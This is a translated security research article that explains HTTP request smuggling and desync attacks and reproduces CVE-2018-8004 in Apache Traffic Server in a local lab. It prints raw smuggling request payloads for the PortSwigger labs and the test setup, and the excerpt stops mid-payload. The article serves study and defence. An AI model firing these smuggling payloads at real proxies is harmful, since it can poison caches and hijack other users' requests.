
2019-10-11 16:31:00 Author: paper.seebug.org(查看原文) 阅读量:352 收藏
Author:mengchen@Knownsec 404 Team
Chinese version: https://paper.seebug.org/1048/
1. Introduction
I recently studied BlackHat's topic, and one of the topics - "HTTP Desync Attacks: Smashing into the Cell Next Door" has caused me great interest. The author talks about the HTTP smuggling attack and shares examples. I have never heard of this kind of attack before, so I decided to carry out a complete study of it, and this is why I wrote this article.
Please let me know if there is any mistake.
2. TimeLine
In 2005, a report on the HTTP Request Smuggling attack was completed by Chaim Linhart, Amit Klein, Ronen Heled and Steve Orrin. Through the analysis of the entire RFC document and a rich example, they proved the harm of this attack method.
On 2016's DEFCON 24, @regilero enriched and expanded the attack methods in the previous report on his topic, Hiding Wookiees in HTTP.
At BlackHat USA 2019, James Kettle of PortSwigger gave a presentation on the topic - HTTP Desync Attacks: Smashing into the Cell Next Door. In the current network environment, he demonstrated using block coding to attack, extended the attack surface, and proposed a complete set of detection and utilization process.
3. Causes
The HTTP request smuggling attack is very special. It is not as intuitive as other Web attack methods. In a complex network environment, different servers implement different ways of implementing RFC standards. In this way, different servers may generate different processing results for the same HTTP request, which creates a security risk.
Before we proceed, let's take a look at the most widely used protocol feature of HTTP 1.1-- Keep-Alive&Pipeline.
In the protocol design before HTTP1.0, each time the client makes a HTTP request, it needs to establish a TCP link with the server. The modern Web site page is composed of a variety of resources. We need to obtain the content of a web page, not only requesting HTML documents, but also various resources such as JS, CSS, and images, so if we design according to the previous agreement. Will cause the load overhead of the HTTP server to increase. So in HTTP1.1, the two features of Keep-Alive and Pipeline have been added.
The so-called Keep-Alive, is to add a special request header Connection: Keep-Alive in the HTTP request, tell the server, after receiving this HTTP request, do not close the TCP link, followed by the same target server HTTP Request, reuse this TCP link, so only need to perform a TCP handshake process, which can reduce server overhead, save resources, and speed up access. Of course, this feature is enabled by default in HTTP1.1.
With Keep-Alive, there will be a Pipeline, and the client can send its own HTTP request like a pipeline without waiting for the response from the server. After receiving the request, the server needs to follow the first-in first-out mechanism, strictly correlate the request and response, and then send the response to the client.
Nowadays, the browser does not enable Pipeline by default, but the general server provides support for Pipleline.
In order to improve the user's browsing speed, improve the user experience, and reduce the burden on the server, many websites use the CDN acceleration service. The simplest acceleration service is to add a reverse proxy server with caching function in front of the source station. When the user requests some static resources, it can be obtained directly from the proxy server without having to obtain it from the source server. This has a very typical topology.

In general, TCP links are reused between the reverse proxy server and the source server on the back end.It is also easy to understand that the user's distribution range is very extensive, and the time to establish a connection is also uncertain, so that TCP links are difficult to reuse, and the IP addresses of the proxy server and the source server of the back-end are relatively fixed, different users. Request to establish a link with the source server through the proxy server, it is very easy to reuse the TCP link between the two servers.
When we send a fuzzy HTTP request to the proxy server, because the implementation of the two servers is different, the proxy server may consider this to be a HTTP request and then forward it to the source server of the back-end. However, after the source server is parsed, only part of it is a normal request, and the remaining part is a smuggling request. When the part affects the normal user's request, the HTTP smuggling attack is implemented.
3.1 GET Request with CL != 0
GET request is not the only one that get affected. I just use it as an example because it is typical. All HTTP requests that do not carry the request body may be affected by this.
In RFC2616, there is no provision for the GET request to carry the request body like the POST request, and only one sentence is mentioned in section 4.3.1 of the latest document RFC7231.
https://tools.ietf.org/html/rfc7231#section-4.3.1
sending a payload body on a GET request might cause some existing implementations to reject the request
Suppose the front-end proxy server allows the GET request to carry the request body, and the back-end server does not allow the GET request to carry the request body. It will directly ignore the Content-Length header in the GET request and will not process it. This may lead to requests smuggling.
We construct the request
GET / HTTP/1.1\r\n Host: example.com\r\n Content-Length: 44\r\n GET / secret HTTP/1.1\r\n Host: example.com\r\n \r\n
The front-end server receives the request by reading Content-Length, which determines that this is a complete request and then forwards it to the back-end server. After the back-end server receives it, because it does not process Content-Length, it thinks it is receiving two requests.
First GET / HTTP/1.1\r\n Host: example.com\r\n Second GET / secret HTTP/1.1\r\n Host: example.com\r\n
This led to the request smuggling. In Section 4.3.1, there is an example similar to it.
3.2 CL-CL
In the fourth clause of 3.3.3 of RFC7230, it is stated that when the request received by the server contains two Content-Length, and the values of the two are different, it needs to return 400 error.
However, there are always servers that do not strictly implement the specification. Suppose the intermediate proxy server and the back-end source server do not return a 400 error when receiving a similar request. The intermediate proxy server processes the request according to the value of the first Content-Length, and the back-end source server processed according to the value of the second Content-Length.
At this point the attacker can construct a special request.
POST / HTTP/1.1\r\n Host: example.com\r\n Content-Length: 8\r\n Content-Length: 7\r\n 12345\r\n a
The length of the data packet obtained by the intermediate proxy server is 8, and then the entire data packet is forwarded to the source server of the back end intact. The length of the packet obtained by the back-end server is 7. After reading the first 7 characters, the back-end server considers that the request has been read, and then generates a corresponding response and sends it out. At this time, the buffer has one more letter a left. For the back-end server, this a is part of the next request, but it has not been transferred yet. At this point, there is a other normal user requesting the server, assuming the request is as shown.
GET /index.html HTTP/1.1\r\n Host: example.com\r\n
As we also know from the previous, TCP connections are generally reused between the proxy server and the source server.
At this time, the normal user's request is spliced to the back of the letter a. When the back-end server receives it, the request it actually processes is actually like this.
aGET /index.html HTTP/1.1\r\n Host: example.com\r\n
At this time, the user will receive an error similar to aGET request method not found.This implements a HTTP smuggling attack, and it also affects the behavior of normal users, and can be extended to a CSRF-like attack.
However, the two request packages of Content-Length are still too idealistic, and the general server will not accept such a request packet with two request headers. In Section 4.4 of RFC2616, it is stated that: If you receive a request packet with both Content-Length and Transfer-Encoding headers, you must ignore Content-Length during processing.
This actually means that the request header contains both request headers is not a violation, and the server does not need to return a 400 error. The implementation of the server here is more prone to problems.
3.3 CL-TE
The CL-TE means that when a request packet with two request headers is received, the front-end proxy server only processes the request header of Content-Length, and the back-end server complies with the provisions of RFC2616, ignoring Content -Length, handles the request header of Transfer-Encoding.
The chunk transfer data format is as follows, where the value of size is represented by hexadecimal.
[chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]
Lab URL:https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Constructing a packet
POST / HTTP/1.1\r\n Host: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\n User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\n Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n Accept-Language: en-US,en;q=0.5\r\n Cookie: session=E9m1pnYfbvtMyEnTYSe5eijPDC04EVm3\r\n Connection: keep-alive\r\n Content-Length: 6\r\n Transfer-Encoding: chunked\r\n \r\n 0\r\n \r\n G
The response can be obtained by sending the request several times in succession.

Since the front-end server handles Content-Length, this request is a complete request for it, and the length of the request body is 6, which is:
When the request packet is forwarded to the back-end server through the proxy server, the back-end server processes Transfer-Encoding. When it reads 0\r\n\r\n, it will regard it has come to the end of it, leaving the letter Gin the buffer, waiting for the subsequent request to arrive. When we repeatedly send the request, the sent request is stitched into the request like this:
GPOST / HTTP/1.1\r\n Host: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\n ......
No wonder the server reported an error when parsing.
3.4 TE-CL
The TE-CL means that when a request packet with two request headers is received, the front-end proxy server processes the request header of Transfer-Encoding, and the back-end server processes the Content-Length request header.
Lab URL:https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Construct a packet:
POST / HTTP/1.1\r\n Host: acf41f441edb9dc9806dca7b00000035.web-security-academy.net\r\n User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\n Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n Accept-Language: en-US,en;q=0.5\r\n Cookie: session=3Eyiu83ZSygjzgAfyGPn8VdGbKw5ifew\r\n Content-Length: 4\r\n Transfer-Encoding: chunked\r\n \r\n 12\r\n GPOST / HTTP/1.1\r\n \r\n 0\r\n \r\n

Since the front-end server processes Transfer-Encoding, when it reads 0\r\n\r\n, it is considered to be read. At this time, the request is a complete request to the proxy server. Then forwarded to the backend server. The backend server processes the Content-Length request header. When it reads 12\r\n, it considers that the request has ended. It thinks that the following data is another request, that is:
GPOST / HTTP/1.1\r\n \r\n 0\r\n \r\n
Successfully reported an error.
3.5 TE-TE
TE-TE, it is also easy to understand that when receiving a request packet with two request headers, the front-end server processes the Transfer-Encoding request header, which is indeed the standard for implementing RFC documents. However, the front and rear servers are not the same, but there is a way. We can do some obfuscation of Transfer-Encoding in the request packet sent so that one of the servers does not process the Transfer-Encoding request header. In a sense, it is still CL-TE or TE-CL.
Lab URL:https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Constructing a packet

POST / HTTP/1.1\r\n Host: ac4b1fcb1f596028803b11a2007400e4.web-security-academy.net\r\n User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\n Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n Accept-Language: en-US,en;q=0.5\r\n Cookie: session=Mew4QW7BRxkhk0p1Thny2GiXiZwZdMd8\r\n Content-length: 4\r\n Transfer-Encoding: chunked\r\n Transfer-encoding: cow\r\n \r\n 5c\r\n GPOST / HTTP/1.1\r\n Content-Type: application/x-www-form-urlencoded\r\n Content-Length: 15\r\n \r\n x=1\r\n 0\r\n \r\n
4. HTTP Smuggling Attack Example——CVE-2018-8004
4.1 Vulnerability Overview
Apache Traffic Server (ATS) is an efficient, scalable HTTP proxy and cache server for the Apache Software Foundation.
There are multiple HTTP smuggling and cache poisoning issues when clients making malicious requests interact with Apache Traffic Server (ATS). This affects versions 6.0.0 to 6.2.2 and 7.0.0 to 7.1.3.
In NVD, we can find four patches for this vulnerability, so let's take a closer look.
CVE-2018-8004 Patch list https://github.com/apache/trafficserver/pull/3192 https://github.com/apache/trafficserver/pull/3201 https://github.com/apache/trafficserver/pull/3231 https://github.com/apache/trafficserver/pull/3251
Note: Although the vulnerability notification describes the scope of the vulnerability to version 7.1.3, from the version of the patch archive on github, most of the vulnerabilities have been fixed in version 7.1.3.
4.2 Test Environment
4.2.1 Introduction
Here, we use ATS 7.1.2 as an example to build a simple test environment.
Environmental component introduction
Reverse proxy server IP: 10.211.55.22:80 Ubuntu 16.04 Apache Traffic Server 7.1.2 Backend server 1-LAMP IP: 10.211.55.2:10085 Apache HTTP Server 2.4.7 PHP 5.5.9 Backend server 2-LNMP IP: 10.211.55.2:10086 Nginx 1.4.6 PHP 5.5.9
Environmental topology

The Apache Traffic Server is typically used as a HTTP proxy and cache server. In this test environment, I ran it in a local Ubuntu virtual machine and configured it as a reverse proxy for the back-end server LAMP&LNMP. By modifying the native HOST file, we resolve the domain names ats.mengsec.com and lnmp.mengsec,com to this IP and the n configure the mapping on the ATS. The final effect is that we access the domain name ats.mengsec.com through the local proxy server to obtain the LAMP response, and access the domain name lnmp.mengsec.com locally to obtain the LNMP response.
In order to view the requested data package, I placed a PHP script that outputs the request header in both the LNMP and LAMP web directories.
LNMP:
<?php echo 'This is Nginx<br>'; if (!function_exists('getallheaders')) { function getallheaders() { $headers = array(); foreach ($_SERVER as $name => $value) { if (substr($name, 0, 5) == 'HTTP_') { $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value; } } return $headers; } } var_dump(getallheaders()); $data = file_get_contents("php://input"); print_r($data);
LAMP:
<?php echo 'This is LAMP:80<br>'; var_dump(getallheaders()); $data = file_get_contents("php://input"); print_r($data);
4.2.2 Construction Process
Download the source code on Github to compile and install ATS.
https://github.com/apache/trafficserver/archive/7.1.2.tar.gz
Install dependencies & common tools.
apt-get install -y autoconf automake libtool pkg-config libmodule-install-perl gcc libssl-dev libpcre3-dev libcap-dev libhwloc-dev libncurses5-dev libcurl4-openssl-dev flex tcl-dev net-tools vim curl wget
Then extract the source code and compile & install.
autoreconf -if ./configure --prefix=/opt/ts-712 make make install
After the installation is complete, configure the reverse proxy and mapping.
Edit the records.config configuration file and temporarily disable the ATS cache function.
vim /opt/ts-712/etc/trafficserver/records.config CONFIG proxy.config.http.cache.http INT 0 # close caching CONFIG proxy.config.reverse_proxy.enabled INT 1 # Enable reverse proxy CONFIG proxy.config.url_remap.remap_required INT 1 # Limit ATS to only access the mapped address in the map table CONFIG proxy.config.http.server_ports STRING 80 80:ipv6 # Listen local port 80
Edit the remap.config configuration file and add the rules table to be mapped at the end.
vim /opt/ts-712/etc/trafficserver/remap.config map http://lnmp.mengsec.com/ http://10.211.55.2:10086/ map http://ats.mengsec.com/ http://10.211.55.2:10085/
After the configuration is complete, restart the server to make the configuration take effect. We can test it.
In order to get the server's response accurately, we use the pipe character and nc to establish a link with the server.
printf 'GET / HTTP/1.1\r\n'\ 'Host:ats.mengsec.com\r\n'\ '\r\n'\ | nc 10.211.55.22 80

We can see that we have successfully accessed the LAMP server on the back end, and the same can be tested, the connectivity between the proxy server and the backend LNMP server.
printf 'GET / HTTP/1.1\r\n'\ 'Host:lnmp.mengsec.com\r\n'\ '\r\n'\ | nc 10.211.55.22 80

4.3 Vulnerability Test
Let's take a look at the next four patches and their descriptions.
https://github.com/apache/trafficserver/pull/3192 # 3192 Return 400 if there is whitespace after the field name and before the colon https://github.com/apache/trafficserver/pull/3201 # 3201 Close the connection when returning a 400 error response https://github.com/apache/trafficserver/pull/3231 # 3231 Validate Content-Length headers for incoming requests https://github.com/apache/trafficserver/pull/3251 # 3251 Drain the request body if there is a cache hit
4.3.1 First Patch
https://github.com/apache/trafficserver/pull/3192 # 3192 Return 400 if there is whitespace after the field name and before the colon
See the commit introduction is to add the implementation of RFC7230 section 3.2.4 to ATS.
In the request packet of HTTP, there must be no white space between the request header field and the subsequent colon. If there is a blank character, the server must return 400. If viewed from the patch, in ATS 7.1.2 There is no detailed implementation of the standard. When there is a field in the request received by the ATS server with a space between the request field and :, it will not be modified, nor will it return a 400 error as described in the RFC standard. Forward it to the backend server.
When the backend server does not strictly implement the standard, it may lead to HTTP smuggling attacks. For example, the Nginx server ignores the request header when it receives a request for a space between the request header field and the colon, instead of returning a 400 error.
We can construct a special HTTP request for smuggling.
GET / HTTP/1.1 Host: lnmp.mengsec.com Content-Length : 56 GET / HTTP/1.1 Host: lnmp.mengsec.com attack: 1 foo:
